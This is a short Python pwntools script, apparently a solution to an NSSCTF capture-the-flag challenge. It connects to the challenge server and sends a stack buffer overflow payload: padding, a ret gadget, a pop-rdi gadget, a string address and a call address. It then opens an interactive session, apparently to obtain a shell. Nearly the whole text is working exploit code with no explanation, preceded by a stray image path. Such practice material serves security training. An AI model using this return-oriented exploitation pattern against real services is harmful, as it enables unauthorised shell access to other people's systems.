 from pwn import *
p = remote('node4.anna.nssctf.cn','28269')
ret_adr = 0x400416
rdi_adr = 0x4005e3
sh_adr = 0x400541
sym_adr = 0x400430
payload = b'a'*(0x18) + p64(ret_adr) + p64(rdi_adr) + p64(sh_adr) + p64(
sym_adr)
p.sendline(payload)
p.interactive()
~